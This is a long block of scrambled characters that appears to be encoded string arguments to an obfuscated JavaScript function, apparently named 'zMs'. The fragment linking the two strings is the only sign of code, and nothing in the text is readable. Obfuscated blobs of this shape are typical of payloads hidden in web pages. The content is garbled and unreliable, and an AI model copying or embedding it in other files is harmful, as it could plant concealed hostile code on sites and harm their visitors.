ZoHb.lr2t.HAuZZ8663b.-O!.0h.as.si.H51.;MeO^fbzIs97oH11?5Az272Z"e731i47?406Z85Z9,Z.5!e.Z04bz6le231uGd;OHw43:17Z01e"0.Q2!7i;.02B4wgZ62b8Z613n2J?9O%n3o\'2Z-8>O0`obH!6r5h"41u5C a5OC4157953[77^831c.Ctu!3H(ie7c1Zei26>d2979Z6!21bV84y9o9H0HbcH61Z!;2eZq-6r.70Z=4HZ-x!9.5O6!88..!H6l917713CObw044 8nH32.00lOW27ZZ5HO>@1=1ZaO.86&.!xHZZ.y89- d6!85c.:9-Iyt"HieOleZi800Zt92aO14r3.2lHZZ8"Z4H=9!4.aqHZu2199H74.61!31AO.0b"7m22b90285Zax9.5-=7.o.8Hs1N6eHZu1tZ6HHef4:OO4"-4.aOH9H3O@HY!j9OZ.CH22398v180e18eH127-435a.!2>eN.Z7V!4wt81?!4b5ZM0:Z69*H9<!88.4d.5w.Z301ZbC15"0Hu7HB3.?2Z!2eZ4Z!Zi3o..t4518;->15ZO53i92901wc61 "HbZs9r..!g\/i0w-o4tn,1431c23U0.Ad0a4^HH0e=!Enwm45027ZZ09HuZ.eH51ev4482l4.i5HfvF!9l6b6-9n1Hed8x..@!Ov,t964HZH0<ZMH.O81C14(03243.kb!e.8,*2uel4f,1220Zh72Z11Z0 Z2m7H227+.88:147tb9f2Z,z5.8NN,1J2,HbiV9DZ06.b3{048!Z56O8!kM05:K95is8O eb!p"d3!.8M3uy!rd8507"ne!2C9hmR9p9O>uHCH155"74CH-Edt!2nn-!9#H1!sH!1863OH1t80l"z.H729e!vH1sp4KK.6b0H.5OH1lJ"H151374|1515v 9H77Ra3HZ4u.5hN2.3a3402Hvd2-!uH!4O2ZH97574831C.8Z%\/67uC4Z4ZZ5"Oo5.;Z9169284nZobC!..i?Zx9p5.01,5C6Okt9r.lZ3H3HZkl49=.628.6yt t9i0mZOO743Z9O56bZ6e"24.42Ms 2Y05ZyZ-m.aN1E31"Zb57g:Z=5H93#H7Z3C3vY..7oH9[.hm.8b26.oO75*!Z6fKUF41-M726k1h71y!i46-qD#!549ZZ9rH8 ".F.!2!H38510ZL,hZS76.4bO3(>6:be25*86-"d7Z"0!9613COLH m908ZZ n0b6u,yH!4!HH96=b5236avo8o2602d3b43!e9H18s8bcO.s6>39384644!6{M4td8883o8Z8;6ZB!=.tH57Nb!ZH,b.+JZZ8n!Hs9Ze4ce6>3-3ZZZ!r.fptnC+l4ZnS-`C"O-!ip cxHZeH62+ZZM35al2.!7!74H1A523:E9iBX$6Cch731*H0ZCr50Z?56!7*!u26`8b.8e9oio9o0iZ.1.G39.1.,.5.R&02O1!c::51H54CZ47oUe91nr6rHk0Og2b6o5.9343rZHtfZ.6Zb44i52g5"1rVO248o9.14HHZ5ioH3b*:6Z 5ZZ61*21.Z8O9Z0Zi4w2H9H3i93395c2tZ6c41Z?!88e*ce23"ZN9!998Z36:.5.3Z1.->38e4259p2169!-114792O e*37339.Z>136^.36.,!7p1oZlHO!r5ZA=31.3"JZ4Z!"5Z61mb,.20O5Z87.b3SOOH8!Z3.80:Ze3p2Q?t3561Zzw@i8Hm78k0HrIZ3.hd=CEZ5.=Z|b7wb\'ZcZa2dtblZ6dZ3..O9#0ZoM9p28s20DZl7ZbZHH>64vP5O!..w1H(_186!eZ2pOHppH8f68H38C6H.2i2=01H[HZ212,3361658Ow6! 82Om6673Cb7"779-7 gn19.<32Cb\/vg7tD3.6S84b73g9[o0< 8724"Ho5:7o1.6!n73Z2d8#yb8.Z.6.3*+QHed>nOOZrZ+!Z =.2o1!.nsO6m,<.777av!]OOH.k77H04C2-7e4,"4ZOZ8Z.ZH!6"Ze!8A0p3!lZ[9Z4!.3392o@{5Z3:H2n!lbZWdm9u"Oa3Hd _8"3\\a98hZH8e540o3HZ=28.44Orw7bxebf230.Pl-4u.!mc78eA2)44nrOQH-.ugFOHe9w=0H.-HO.6!oQ32s..OO!ZeuHeo5.e@lO.Oh2922OH66esy1G"5Z65ssnOZms.4h*>+Kr.!.1uO1UZ,41O!b3pud3sO6O.r427q"<09s8op7w2gvg82e!5,2H9,"..`,.59Z85G{0Zs19u07t\\u;s61e1.4ba599 1.Gek,H3Or6OJ30,ZZZ9O01ZUn 76!b84cOa6H(caO03bZLubuYaOOe40+4@ZeL1x46O68u77L0-vZZ-o0H i0Z75H 07aOR!.21Z128Z!!9eJ0Z4O}3Nx2r7HD4,c9lk*Z311rOHO"qCXHr-3Zs-Zbo45 l6Fw:H99RW..4O8+24.OX.OXrGeHe?!9646Hhbr4+1[673-7ua1405ooh18!.sRb2e3O0Hic115cV3H4.5lHZ!f\\7HOdHlKHZH4J3w!t .6IZc47Z+9587CZ..4C7.\\AZ-9!HOL:2758+.8JjlS!.Hr4627"b4H03e..H.O1.ad5sH4"4e1u@6ZHO2rZ62"9(8CP,Z97]d8,2stZ1!1 615Z7.aIZ570o9Z3Zm0,WN"0KL0ZD3543Z4Zb39&9.8bZs71Y1"95.";4H.4Z6e27952%4H!8"2O535hOi01t53t*?. 6tr0#3O0s5"41B"Hre.-6bO5s O979bZ9Z@5eMOe67H.H1.286e.b3" 9O8O83dNZV0xd89Oz2a3b.8s{97Z3!2Ayi&27.5xZaH{FO869ti6Nl7.)3...5fbZ6uZZ@9!DO9!OHH9HHH@k Oni.:H9388.O(6u805HZe6.8Jxo,}eC1OBe43Z36e,m?&9e8H92.sZbO5ZybL66rbdbO99y521!49Z9Ht3w-482V5tm2CzsCO!Z91KZ0239Or6Z1HO3OaO4H9[.5!eg628u7l0H3DO6 01CZZZZcHb 33Huu!t2S231;48.12m73ZX4..O93.at92cd1 .OeZZ .8=ZaH1.u6ul1sel61.ZG2SeZZ:s.r23pOHZ6a+Z2=!1XOebO{88p1a0942.00ZbH5ZN!:_b\/t.HxO,ZH3-i6blbb4!194C ,bC282iZF"sV!23n9ZM74 v!+a4.H2.f30ok91EaZo81e175o3OJ0.".7 ZHncp7s1Z8Ztueb1edb52b9bsZv9Z.H7Z"s!Zla3@ZZSn6OHZ5aZ8=0ZbH7,d,m9-Hlp616H33n9m!Hb:Zp,w 8Zb4 0t.77e5H9.RA18&7:b*ZH-9C_-n.innOOcr1SaT428s6kxi32eHeuao0^d.O056Z>0Z19XB".8n6OZbei9ZbrZo7Z er4?"Z5Zg5C6-Z6o1!ZC8U1e2 ZHrZ821.c6H5!0r.uZir$!.29H6u317imp7iu74_l17YoR5p7ZZ.H.ea 5"72vT84b24ti251935sp#bu40Z508HmcO9oH1HCO1!9-74DFf6 Z;6c4rZ282Cn#Ho *nlpte4x49 -!b8b8Z!b1l2Z.817Z..ZeZ7p3151Hb52.811n2O|my4t"4l8ZI0"Z,H_10Y@7!bZmOo24b64-.ys"Zb0E2! )ZnZ3Or889tH+305Z4Zb3dvt3i-14492"b9-26s 8Zb.80i.Z.Zu9Z"HZ-c08Zf5"; R103lMZTZ968N2M!oN"t2!sl*Lt66=.WeZb4mZ5H47Z8aZ1b@7[ZZ69 o.g42F0d,Of5u ZCo06Ze26i5y,163l@bsE5eF7lPuGO1H.8Zb89658tu.2i0 CZ.ree"tr!wCxHoH9VZhZo"H!p5:e13!e6.t!50 l8;0|. ?6l!HO-8Z8Zs8aHP4EY-ZZZ773b8"e-54:r1:Y 0d"Z6n9!3a6:le2a.suH.pZ4Zt6F.H16.H 6;124C3dera3.9i4el.?:!2d>!ar470b7Qu1OvO4w5ZnH72H 6C!"ZOH6Z5ObrZZJ29e>tKv!4[e@"H7n34r.9OxH73.+ efO5.1538..!562408WP0ra3dHy.7Qw5 lOtdH8f" 1<3.T6e.EZ!lh4.CkRZZ.4y250Zb*ols4!C !598!ar5?H0.sZ3.80n. !bZ 6osy-+3ZL143p.!0!57753407364 ZZd9H5!MOe91y3.66.4if10!9wu4t7( cQl1sH7s3Z. ZF4Hxb. Z0!\'7bH11BQo!72927"8eZ7Z26fZ93cg5-2e4t6=HZZ 9Hn20ai8oob594H2H34WZ=05c1yZ7a!9377Z0H!H8e Z941ryL7YI3ZOtph,!PiHZ!*toOg1ab66b.abi11OcZOOZ5 :35u 4!6Z.3E9fu:eH-M26e93,ZbOu2stZK>6i3 6 0beZ  ,.!05121f92c51L 7=3VH XH"ZZZ"Kl?9!3Z05z2.Ge7"=914E$n4nbo:796644,8.*! 0%Za6T.HFZ91,Z13.4!stu08HSZ3c7Z$4>2y31t70ZH.ZnC*B2[2C4w7uT62,.!.39,72.u>!,.Omod6t6f-50ZZ9Z3512H9b47tm.1f7Cy785tH3.O77+952--3p5 8b4ZZo3xbi.c167H5db 02b72!!nd24CEb5O mbZ5K-n65Z79!7.73i07.6K5y44(.,W441pu6,9:!b7!3Zp6873ge1Hb67b5i ."!ie.ZPE95w3td2UnMHZZ32cZ"6wZ".Zg90e!.8i0Oe. @34uc8!1bn!2n80n78u9=5 8Z.6532-e.=294ChZ2C4ZHk20iOc9Zer0R..6>!l14.b6Zu@a6Z.Z2ZpZ5O 5aZ,-0ZPr9eH6iHb4OHnb7p8Ob61H.60.803.8Z<m4a57y.3y>HpbB@H9H64 54n: Y!!*Z+2HOpZ1b8v 6394nf83."8.1 !H5-!8LZ.69961..u<<oZ4K!7.8,uC_14661H5"5j 0si5rH"a7613rbZZ.rH5-950Z2bo+.0b26Z3d1>9.bst0Z6O3H99J3Z-#l>572 ?H6HH3lZtdtZO"2b9!;tZfh-!ZZvnaH!5m83.2qZ6.2C,55+.801l6 !588!n6Z.vs56Z1eZt47!304b1rZ51!E929T3!1H1\'34 4b.x'),zMs('sEupl<dgCoejHn\\TO1!4H3.HOrhun.Zcw<.oDs. p9bq.od\/x04nx..#;2z8\/y.Oatur87HzkxOiHOjxtZ1at.as4.josbNh, "j2OjeStq.&OumtMT"\/hf5HNm.OB..OT10..0.nsmj..H4jv6vb11zc..u3hz.3Ae5m..wHfc.7.04a.Oc8O.+i2H4e3eJu.,3koi"y0..H.H3cq.,x6 5u!Hl.Ot.ebHHm7s,H+3z\/wu?wH3q.346.8ntifTz?njv\/ejog.hH."1.sgbr O.afOb4vo. ..0.j.sI.J.l4.dDig.e">e-k18i.37>wmN5o.f^!.g"[06OT.h.oq.yyOmz*1OHi#4l.3Hr.55\/.3E04Cw.jmoM.khiqz2jOH%.cbZ.Nol=ck.a2c6\/".vHy+yD;p2R0.w|.Hly?oa03ec2g.xzxgCvaOex.b.qvOc.7i1.o2nm8tqq1.ZmD0n.pwtAeo.w(xH7,bn]n...6H\/k.?i.i"u4.oOr2tj.he.lt%OmIb\/jk.H=xO0-p9Oy.o.a..4.&.oTzD OSsf40sbey5l EC\/b.xt.936m4Hh2Z>i.xd.OuuskOCM7.i-OagfH\/y ;6iaHZIzy36imItcOH.g.t..g\/..3.o.m.3O1b.M\/dDrIIHH.s#Hbmph@c ju3vneqg\/^d.2.ES0..2COioD..qDaf8H+u.tn1.dea;O3t2H.wN>1+H3Z%72.O9.0b!t.vb.5ds.O\/fFy...e0yw\/Oq...s..a3u3.ulym.Ob2cH+.nt7rH..O.q.9:03o0?wAnv.u.|4m3rjh8976.,Ol4gOH57m.t4as2.S342d"s.w.x38s0H7HE?7vdD4..z8nyjuEnl)\/ig2"+ek3jmm\/t1cy7Sbxh4.\/O..mO33mSS0O.1Smd+0SHus\/u,5.+4gytuHNCt.t,dctkd2t4?aObHNdm0s1lH.7vdar241ogaN2COio5\/v0exi1eufarbO."77.u2.nnhdri.$9xa`T,j7dtv$xT92b6pdO5jM7yh6h.rga37xiH,.Oe>.j.HCd3H 3_.wHmiN+StDoi4.@r"g"p00Tuy0C.u..i.Hu 2gH3VkbOi8"H.i`naoOa8j1cnEo.8O.O.v5"9N8.:wyx}ag.Ogv.HSTuv8xi\/yOlOaOzgZo..yf5.e.H8k05\/8H.M.2..hgcgeid.5.nOhqE.v.HsHC<5#qyp5".o...i!j49...qq.TkbHnfO7d253b4-H9.]m0q.g%2yuz.tuxeD\'er..h7g6..tA.MogO 0jqHOoMhsOwt".o..mxOBx..1O=.E .5kub15rakwvmx .m.urhwuk.d4O.i.u1DEvr0e4i.Sy0n0ng"5gN.Oq.2jtdu4o,c.huOO.2oexOihS\/ZdeH#Hz1x.mwz0z.b76x3#bDe5,Hb..7\'nv.O,.yE6_baxydO0H71,..Oid7.Oab...0O2.ee7.sgOm&HOI.t!uHOytgrh!mt-d7oegOc bb.ety\/IHyzHyOrS\/5.mI1nc.9sZd.vBzv.Ou"9zb.5.dcg...fElr7..cae11E6OC3b50i,dnsOMHE.tlToi8rHda..sw\'e.`+zuy1xOz.|ab.lH-.AkE.vt( .yHw.p9h1e2.p.o8bjeH5HlmlvbobeZC@e..e orH,eo4zbje.g7q.jrO.gqclMrlzbx01 ..r.4H7.HOO.n.veaormt9klpsS.oO0.bwi.I8a12o.bioyr.jI0\/fkCfkekxkM*dC,2N.9m..Obut.02jHiSu8.6yn.v6HxMnw s .ugweH c.i;wz!nOnsc..mchMy0re.."+soinutiOhoa+bb5pDwb3n"ysp.z.fx\/m5.oyd0.a81o.dOZy.".wlOht.s4whi\/f2SkZi4%3+1b7lOO2.fc1"us,Hiq7m193c.c.svHhClpu57lh\'trk.w!H.6Eov.X5j.c.4T..stooqfOgCH4e3MdTb3gi.b\/zonTg2ljaZy\/79Oqe."nfnn0.u0b.cbarH.A1y.|6n.xaty>bc3j.5pTyMo6vk1H.h"j1x+...sawHuytmaewHEOHyIzrc4leDt.H.2.E"389Ze@t.r9t06HZ8yrp1eHHmgO\/z3y.HHga.7t!Ewv.q.0fsmwp2d,8dcNs78a.n7S2.%11.qx0131keoyM8.e016n6obHewvtif.40.eNkOb0cqI 0uxtai.240N."t.,imOCucx8oZ+.bHC,\/ibmt,..ogOO4z00m}o.H3h6.e"x+5c\/.wn90z.e.bse1yH9s.tna9m1jn6fHgxm+.271l3yx.bhd..d...rgpagrq.n.iHOwe9`.bd6mbx698g7.tr9Z+e0n0.4Oum.3ux.sfnO.2C34b@.x?m1d.5om9.rxreOOs41+.7pd..g,.mxew3#v.rbba5xbO!D2k6Ime04.lHaexwtH8xZlq0e.rE"u03e7.o7\/.eO6d.vqw.y3ZN-2py+sMZa5.oGIdaeuvy?9xI D.en.cd4)4w0.hB0D i.bed.n6..2a2mOZ91zZ+..2.`.T82iut6ndNt4c oIZHT.bikad.eyjiOnstSrt7e"ui.b"eHk8qdrlxqkr9g".uwEelO,3pD*m"uu26m.5s1tp.MyH3nMeuI1begk9HxmrdH3m.pmijb3.e\/.yo2 Nt6ci.bqbl"HnOO"uK.wiwcwT..bg",iyS.yZb8Nb\/egv.+hb"03p.m.D.s#iizu2goh6ei\/.i5C3hmiOw08g..3ntd1HOr...eeriHypv7l Mak.8O.N.tZ.vj4fme\/.f6qzOcHH "ssHhC3e.mzzH...n.c2Hmg#Krb.sw5.3aclkxt.ea.a2tHxo.cnHzCgOD.v.Ot(o..l.T\/\/.?"oE4mOpO.r8(t.v..dmObH0..3.O403a.m8.O.u@eO73O.x4Oc5HHrO.H\/3Ia(C.xObacO6.s.uZpkOay0mt#i.lj1.!d.o.9x..,xtftwa"xypOs8a.0nc0OH.0t.oerOkTuOh0.qSH10\/cn\\l"M\/kr.8HI72.3 y(70q60jax.20n1uzs{w3.mo.tDFMig6I3jv.HH+g;y53b\/607IOtx"e.en.utnHDn2:Zvtgy0zkfmeagDs.zH1o 5H{.eoOeeei..(HgH5b.22MDldfen3+.ed3CHH.ii\/\/buH.raq1\'x.m4{Mwm4,Th00eOsau".Hm5{\/OTgi.h.\/b.Ck}nthb.zh.7DO6c1H.g.b4r*.s1M.xhwd"vXutq 7f\/!d0.s...u7mHH1Tkn.M1OH8gOr..be.ox1sDgH9w....e.r7.o42.j++p360tNPmkHfv viomI..O5l.OgHbhHm3e\/6rd.j.iuzH..DOl+Z0.o\/Oi0mcxC8foeu.[ecO.o"H.6OE\'rVnv.*bocbb1xuz5.gimvG6c.eO".dbmISx.Cww.e.Ni.aHgbOcblh.8.dHn01gdozw.6}b1qhs.. .vDI0bDdOn@\/.H..9cu3g".DmHOs74rl.dMr@y)t.mx.Mt0,53b0anle2aytO.{..tcobl.OuwCn\/hkbyyqd.n%l,+.i..v,oCse(.H3.edBt-7hbH:4.C6xHfspIk3telFgnmMiO..dcHug3"4HH45rda8H.llOOlItoi8s.Z.qH7.xa0rbo8Dl6golOtMe.q.\/j3tj..EtOelC6.4HaZgOjr9bIkc9l.>315j1Oec6b.ca.Odb.OobwiOOS,7q1yy.OI{.uydi4hHb2lEioEDO4lzueiDMO.1Oqb3.gcxrptfH.s5Oeuieub6"ep6n5Pcw7p.54{q3HNlagbtOe63zoHSf.xb7bu3nhHo\/\/h.m.gvm.7eIoj1sd?8%o.2l.9N.w\/3iB#jz7l"HE\/h2zOwl6T.Zeu.xg!!cH\'Hn8iqOE.k4svy6nb.l@2euaz5K1E.ujcoprmy.tH3s9!pHyb\/m2nZxOK2k93.s14edtmf19m_Hw+.rfgnndbmYnu#..-u\/ttd`,OD.M+elmjkluq67e.i3sfk,EkHktikhessO.erjw4giZpHjuboZenr8Oedlqh.t1oo...opn4yOIe1m!..e.u\/z5.TmHtse$.n.."f}iia3ObwOdkm3w0g.Soh\/$rd.`oO2qpd\/x.Hj6d6pHga(.9jzj.q0z$$1lijidHet00i6Otwc.5c4b.amr.8197zte.l5ts>u.elh.z4-.OG4>gqq.!.5.i5.gmjy"t\/HZmM52er7kigpq"qj.n0Bb4.E6HO.Tiqz9(w5(,nt  .bekOc0Z3ocm..77Bb..zotfojN"ul6cmon8wa.owzb3.i7u&.al462kH D*.ZM.pHyd.Tbokbok:.obhvNnartolpoi2.TueNelhaoDo1102.fje.is2..sxo6soZC.Ob.Ol4i03\/.rcHov"tw7orZvIced+Eae6e9rDZonNt8u..5terl.eO2qslNajo"8mrnaDeet0bZ4bXU,or.xbHZ9yn2k\/f1au0\/OuudH2H.I..Mx"00pH-.Mc,".1HClb&06b.nEoS.l"os\/Smky."oeu ;35y8y.. k..pia"97zz#r"HmldpbHbkaCbi80Ow6=r\'bH!Og22ud8Ch.hE .f.HWcEekKieOIs7bC.j.tv.lokunk.HnmuHCHrg6.yfgaOegqv.90-:+0y.gcu.z,.OzOdeqadlH7a.jto0hqv..e\/1\/674pmui.4legccorHqHrDZ.v.rn#atZ.RI\/DuspDzsexC.5.90s.5mvw.ZlBi7bt\/p6.s3\/2g0 1.xaq .TgbHG.f9tO\/x.gwt7TH.ema1E"9ze4.yt.Hlw8H7.qDgi3bufze7p7iynbEbtH.Hs59mHv.m5c4HH1olt.5,.".,.mj.ItofHHs@M1Hw8Be\\7ll.b.u0H...n"7lH.61rt4ne6"hmi.o.t.Ha..5.MbO.uce.hOpNk"in6nqmshin{e\/"f.92h5t6\/uuDugH.OH&iutjH.9tnchuTR,.e..Hxm.Hc."eTeb"agbSm5u.9rgliha+fvosaf0.lm.ib..jlov802qZbHjIw6O.DHz.tdermewwbq.0dxlIam.HlerrvjxE.Hcm.OuCngH\/Zui".otyxo2HHr.zm8,0nat5xe.i9.5vropv|Hinl#.wwi4956..n7o4."0Hs auvoSa7.ky 7gtd.HeHOuaOZoHk1f.".m4"t.!wekmp:rn%8n.ravHdtak4rsS."i"nZbd.c9ie.\/daOvnOOl9Oe5lkvHmmNo9.HhM1M.p.H8zOHfCYik\/.lmTH.(lytirblfZ,i.4H.a9jej1Z.E.s..iwv]*.Hadoue8.ieoynOqrM.e..CySD4e.oypse\/mjbentZvnsdrrIHfgTmfkOcS&irZq.h9\/"HsaH .6bo.yAptt\'s2Eqixcciyyj\/DtafNrbat.znu.ask9o.E2bn?4m5w,1.i9HCNkSswro,H1o641lPejiui0lwt4n.1bt5.v.vx.5zk.miste90eePz....inrgxbOwqks.r4.9b?&EFwT26i8ezc8TcbmjH3Hoo18qNnudmHvoI.iniZ.bd+CEis.uh7akt".+2De StH.8.-dziol-k0t9S.Hw0ol.erqt.y.O0.K.a.O."..l\/i2.u+0d.I`H#rbz3s.cn1ybH.9t.PrcDebg.4}u5aH.l0a..HZto...qbvite!.Z8a.iiCvokh.meO1p.7zNuH.7,o4ln4H1.tv.MoaHkazDwl.cfoCh3.\/HZ.HxaxO{f.2.I1.a5ops.l3.ok31DF52OOOOemg7.e6\/w.fbi#is!ia.v1er.ta.kHcb2Fa.gHt.odndi3y.equeHDO08z55Ebn.".q\/ap"Otkg.oynotOkzo.1SHjHHmllHDj56tOnmuy)".sz3$sNwc"l.HHudHS.d.OOnfye8p.9Eu.I.nwstnO6.fmrZn9cf&s.bnHHlsO.ZrbQ9ep}7rO".csaOfmiEuoIb,e]by.I.Dzep.m..rzls4fmHiEwzylH.ga.y9aTejiolHm8qjfCs6.db4Olqm5retbHtH.0cpOvqrta.d2ivh.Hy.izO\/o".67nrm.9eg"zut..11dqb"bZ1.eO\/yognhn"a..kDrH?Ou2wnm8..H8.g.ru.\/v.q7rHn3ib.t4@.,u.")4m.-OM2o\/V.r..zzaaxgcgy6o\/9.sz\/t\/sxnaHInGilnekxowihz.Oxb.n o0a7+}Obl40.l`z..wyrHwx..xegwM&.b..s.922y8heoeei.sMua+\/ciEncn.+2"er.7rawl.iH.H.uixHvl.qHi!Hey1.vo." H.l..9bgb.uu9nvtsNd.az"HxMr+HMI_r7q..a3p.bOqbrD\/h221siOpbng7i4.Tt0s.awHHbH8|c>N.!7j.8.xhySvuow\/mm0H$e,.\/oOHdm2Ho0c1.Hb1$.).\/3ue"ex;8l.viMnkrs5.n\/HHOno.Oe2rl1+\/\/as7\/5.1 .ZxaoThchi8lIn.z.la..e5uOwm."OO.qjz4!5"nLEro3r.gupjc54ndz33!op.utOZzebp0.v1vop|.njd5ir0>r+hObZw5jctn"Ezie>-ac8y.1ei8.?cy.Tuy\/h.0b8klyrb0r9p...Oli.cq8Ototmlae41g+3iuHOrz$hwwbgHL9.39trdn6ers2rHlysjqzOq.v2d.tOj.ufrdxtebscllx0.jin4Ianih5v9.rOi.+.m.mbHt.dwzqg.b$TOk.Hdlm9zxh2xH\/sc#ldc2wlIe.5Hfl40.TIe6.idw.ura.ig3oNalHHNw3i62O.xOrm-vebeodHhz0lwuxh+e.C.fs.rA1.lO..OOln.4y.mbbBiS\/e37Odo  asrym.egot.\/.Nmjf<d\/eZ.h O-y.\/6a.dtwsC cjoi.odO:.b.\/lwoRbln.m.+kacyO.k"oeyDlm"8uh0.rfHxlie"bxHX4kwF..mgOb1.oNkOyhSHr0xa5log>1.9bv.lIOKzatONwum{ry,i9Ouo8H.t.6CiO8eb.8bzHkg."qO3NsbZuh8.jjixhdg4eHI.0kH.o.mov.uT.b9pst+H6uHxIitdikyNv.l.CC"g8cpTrjb"olqsH9I.)ze+pw4T.gEc.qMu.t.v.jnicts3Zw-nhb.[.elyy.k Hbo2an!7".EDtat..Sa!aO.clgkHv72S.\/..6,zeTalbvzH.H8s0elioctau9rrtpd.0bhM.Ze\/..Oo,\/HbHiH+Op.zAe0oaokm.."ajMo9HaO.n17nlttfr0ycHr9.lld.i.8o.w!eHHHel.i.wHa5o\/ mrjoantglnn}3vysod@.su.5s"v79k.th.7bijbHlde.\/"dnx..tgN0.v"0Aldhbkbndnei|IboHlmpo-.l0OO.3ezZbdsa\/H2oel9t\/H06OaDND.oeracAm.7h9b."Hy"3a.HL.OHi5..HrlIHq.bvHONzt.wEfCoHf.ytns57.bylS2HaapniDndr6HDg3bb\/..vDZ1j.wl6jrxO..bh5.w.j81\/5jHymeoO9aa15i\/d4IaCDZm.em4`btanzOuyle7ay..2vem|.rpqtbfZmzjOr4xnH6ZL.iIclCa09v2HmOs..pmk.0pdZeswCmt57w7t&OMClw.M.be0.5mc.uviHlhe1v430`s .zyMagam2jm10 01bk1lppblDh.i5\'n.t.vxfmp,\/.cHt..bokZxze M.8OH..fxHzkgw.queWe:.Dpgat.5mbHk!Dun.iCaUTw..u0aMueuH}OzeoN.m e.ede9$xq.]3SlabMuOhH.ovBTvluur.xo..gEbZyD..ev61lOa.Zav0Haim6D9.mZszai0t9rbHSurdc4C7lv.\/.dbgjtCwDd.H2\/d6w87"1.5O.Z#ROo5SHZ7.-iwDa hdIwaha.awtjys9.v93ihd.5sk.vnTmHo3np3199a0js\/O.yuc.kla.$n.vd7O\/.w1xwn 8.hcytu.6.sfiDme2b9b.59"a6n5"a4.Eeeb,4y2oOqs8gMl3c1Wtu3i.qe43setdnlz2eS9Zslpi(qZg.a394J3.at3tOgp3HylyHbr0d!jsiTi!Hu3mD.nOz66y,.bdrx.j.Fg3"ref-HHOOAmg.ei0\\dnmyw.\/80r.\/r.rGTH.sio.OwhH51.lO2oqqvO4enHueScIyc,du2c[4rql,.0Zto8@ou.g.9vhoanc-C.z8m.nkH.93u.k\/m3OZjie8.c.2wj47iODM.2Dx9x9NuaxHt4l5h.76wv3urnr2lHn`q"meHC#ss@m"xMgteI66aM.."a08ovn.oejp3xv\/g.H;yO4rb&41M9mLqtHep.Sn%"yspe"3\/.m.O3pOvuyHijm.Hfrynfak.St8j..6.E5Hj33ufyrCIdpC3eumO7p,H.STt.q.askHzTfb.jo0Ign+gheTk+.(Y.sjqtp.{8IL.q.\/kI8Z.r=.i0.r&.zm4fq.um1l.hm.m9!72v.nmnoCb05hqxDesffOij1){uoH"zo.l..i.u.bzH.H-\/5.hmtne})tSMDvr.I.50riSp+jzma1lw4i.C.ir2pycCqo1+beqvl.ze0H\/.j7..zDu.g.H+pia!D7tH6 9zuvt4Hs4Hk..t+it..9OsmH.O.atlCl.lj\/.3eHfHTc2gy.f.ru4j3fr.8otH o\/1s.21j0ytoor3oHHEH5Of, edusz..k4a"redhw.ut3>nan93k.ro91.Tzc.kaCe.puO!6jE.qZ0"rsz...677..oZkars3r:ODOH0bD.umEgyJiq8nwHGmzZ 49t8s4.alDevu.O.sh6Mx3.ck7d.m.TmfOtn.iZw..w.,w..qlHttm.5m.h_.Tq,\/cI+nvjOH$nEZ.e wvz"grOHe.lb8c6>.4yf tnem6.mtTsmu6wld..zC52St.v!aty.mm*doSc..D"m6g\/z\/.r+rOdTCx2h,o7 %rZ*eob!ul.trZ.etx1m..j5.t.5E500Ouqo>.o73m....ZmHkzI.raVtq"uv82-z4v.d..o4snagO\/txqH,hvjZHtnabjioc6s. .tgq.ckObyd.3Owejp.OH2 Cg3..eC\/b4uu.7.pfz;e\'v Ni.Hxfnb7wc,g9Do.TwO32|om6hCCHg+eH41yh1yn3..dxD1\/o>2a!ks9yk.lC3ix....rix%Ch.Eheb}C.fHe5"D"0he Dpna g6Nm on2H+7n@7Z,C\/OpCtO1n9obA2NL..qgzc""gsf\/rq.bsf.t;oh9og.5Op.e9l.ucs.o+3pa*3otee_Dtnib5o.Oj.4.lc1zoDzN7n,H\/u.p..vtgyjIC 3.\/0D6hOrIr...TrjH\/Ntgen.}.00oOtm..EakbIEibqHiHm\/av.hHrJ7.a8IpfZdof93Nws5.vulOh6,Ea7M4<pqi5IOs"0yi\/teor.a_eljo\/fl4vD3igOh4Hz"Hrv2mTI.zpsA\/Z3y*su.tgmonv.oEfndSyew\/TSkex...btp7srz.ql.4x6hvcimd7uH..ir5N.\/Ip.lHm0D\/mx.3veymb"m.lw\/qtsw..wfeMg.O7.TNrOlye.a...s{xj0oqxs+eu)t\/6HilH2n9MODvd.eHng.mk23Hce36rr.ers..dZq*.i.9OS4O81CD1.01yezA9wnOutwt3c.O{1scz11He0.tnq..HxOviZRo.32TmtO7lxd.13gb9.HC pnn0vwji3. mjz.b..a\\p2Dm.ebloqz.mcEyzwikxo8CDpd7lew.3yt<.aNf8utH.cvOM.#e.bf.,olw90bMCzlOw D..rouy..Hoi1pfdOgHpbv2ow.s5k.xcueg.."..D_.1sb9rc5HOusodo.hg90vpc.b8tHi m?.H..x2na+n"h.Cn+c.5.3Mlv.tzHeqqui.leldIT.ry3jnrgu\/nQz.tIH2bpwgcnk.3.z.g..w.+\/Tau0hzax.s6r8mw.mmtloe)gx.spgz6NZOeg(rn0twr.mInn4tOnsD.O3..k1H..5.tD.8q.xfird.s.\/61...eNwemflOny;Z0iwwatwE.ia@o.b1imHhE^.7EZ8vod.+lN\/unm0.t.*9.f.7n.2.r3q4nznClp8..ymx;sllr61hu.}au6.l.\/..ztThMziHejzk-n8eb9x0g"lxr.m..Mlx6k1elgyt6Hy.. j.`.CH7.xkHic8i..mbiz.unr8e.haO.n.auh.OO61sqtu!Zh. uHewgSD(gi0w.g3Ee.wwq.De.uslam6r.1<i50fO.t.xw.lOdH70H2S.H.blTv.cpxOd.owz.l%fpwwc4.xxgEmx1yNcH7sbni\/.rs.!eb.jw"H346mb.ruH.1po.tg\/tn3HszC4Hlst\/eaPm+zbjrbg.tjvm.kH.kHljqOx...pnCo.Ojii.qDOdr,.xv:yHC.Z3Zb7tiu0go8".jcv.iZ+O7aC9eTxISHbwtDz.b\'8nt7H.g\/mEvvgr.u.^.0aiEpe.mHvs6Emmczq9oa.fE3NOJbH..nC";oe2u.hiimc nhoh5j.5ya-k.!5bOhZm&.Hg.tggy\/m.wnr04O56IC3.tbkie0x.hTrlm..voaevgzan7gj174lEylhnj+.M\/iwu..j8.0.yt.-qvfg3jtxe5!r.S...H.n..mw..Ov.4v\/pa\/.cOjImnSrl.xOxettic.ce5uDvtdo9Dc.MoD54brn.\/.vhD..6.opb.k3sCem.C+b.vlx3tSO9taxD6ww1H.k4n.\/vn8oeOwlO7T15.H.alx.q.t8nE.""#htmqh.\/.CwwebEmrO5l"7gbnm.yOrruer...sCzIe.iuNeyd.tHcnpx2.lSxj43ks3vzu>`t.kp\/5sqp\/4art,h8HHpHsmveiedSo.gepk5enag.>n8x5s.5.dMDybn3GSn...H.b.mijHHlf.gue1m. 